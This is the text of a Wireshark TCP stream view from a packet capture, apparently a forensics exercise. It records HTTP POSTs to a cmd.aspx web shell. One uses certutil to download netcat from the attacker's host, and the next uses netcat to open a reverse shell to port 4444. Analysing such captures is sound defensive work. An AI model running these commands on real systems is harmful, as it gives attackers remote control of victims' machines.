 Wireshark · Follow TCP Stream (tcp.stream eq 0) · chase.pcapng
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
POST /cmd.aspx HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 313
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/cmd.aspx
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTk5MjkzMTA5MWRkwVojPOuktGOWqG0pwsyOK2JElGI%3D&__EVENTVALIDATION=%2FwEWBAKI2YrhDgL71d7YCAKR
uYD5CALT%2Fr7ABAPkkpTQLNd7HWr8RlrYcnI0Hcmr&xpath=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&xcmd=%2Fc+certutil+-
urlcache+-split+-f+http%3A%2F%2F22.22.22.7%2Fnc64.exe+c%3A%5Cusers%5Cpublic%5Cnc.exe&Button=RunPOST /cmd.aspx
HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 458
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/cmd.aspx
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCA
gLi4uDQogIGIwZDgNCkNlcnRVdGlsOiAtVVJMQ2FjaGUgY29tbWFuZCBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5Lg0KPC9wcmU%2BZGRk8LGROcfmxz
GiIEGxxlI6IHeRdyA%3D&__EVENTVALIDATION=%2FwEWBAKQ5ISyAgL71d7YCAKRuYD5CALT%2Fr7ABJjJhr%2Fu6tyYS9jG9x2jvQ%2BMU8CJ&x
path=c%3A%5Cwindows%5Csystem32%5Ccmd.exe&xcmd=%2Fc+c%3A%5Cusers%5Cpublic%5Cnc.exe+22.22.22.7+4444+-
e+cmd.exe&Button=Run
8 client pkts, 0 server pkts, 0 turns.
22.22.22.7:33618 → 22.22.22.5:80 (5,620 bytes) Show data as ASCII Stream 0
Find: Find Next
? Help Filter Out This Stream Print Save as... Back Close